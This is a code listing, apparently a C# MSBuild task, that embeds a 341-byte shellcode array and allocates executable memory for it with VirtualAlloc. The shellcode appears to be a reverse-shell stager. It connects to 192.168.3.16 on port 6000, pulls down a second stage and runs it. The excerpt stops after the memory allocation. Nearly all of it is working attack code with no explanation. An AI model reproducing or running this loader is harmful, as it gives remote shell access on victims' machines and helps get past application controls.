 43 public override bool Execute()
44 {
45 byte[] shellcode = new byte[341] {
46 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
47 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
48 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
49 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
50 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
51 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
52 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
53 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
54 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
55 0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
56 0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
57 0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x03,0x10,
58 0x68,0x02,0x00,0x17,0x70,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
59 0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
60 0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
61 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
62 0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
63 0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
64 0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
65 0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
66 0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
67 0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
68 0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
69
70 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
71 MEM_COMMIT, PAGE_EXECUTE_READWRITE);